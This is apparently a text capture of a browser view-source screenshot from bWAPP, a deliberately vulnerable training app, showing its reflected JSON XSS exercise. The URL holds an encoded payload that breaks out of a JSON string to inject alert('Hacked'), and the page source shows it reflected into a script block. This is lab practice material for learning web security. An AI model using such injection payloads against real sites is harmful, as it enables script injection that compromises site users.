 Source of: http://localhost/bWAPP/xss_json.php?title=%22%7D%5D%7D%27%3Balert%28%27Hacked%27%29%3C%2Fscript%3E&action=search - Mozilla Firefox
File Edit View Help
</table>
</div>
<div id="main">
<h1>XSS - Reflected (JSON)</h1>
<form action="/bWAPP/xss_json.php" method="GET">
<p>
<label for="title">Search for a movie:</label>
<input type="text" id="title" name="title">
<button type="submit" name="action" value="search">Search</button>
</p>
</form>
<div id="result"></div>
<script>
var JSONResponseString = '{"movies":[{"response":""}]}';alert('Hacked')</script>??? Sorry, we don&#039;t have that movie :("}]}';
// var JSONResponse = eval ("(" + JSONResponseString + ")");
var JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
</script>
</div>
<div id="side">
<a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"></a>
<a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/linkedin.png"></a>
<a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class="button"><img src="./images/facebook.png"></a>
<a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger.png"></a>
</div>
<div id="disclaimer">
<p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVB
Captură de ecran
</div>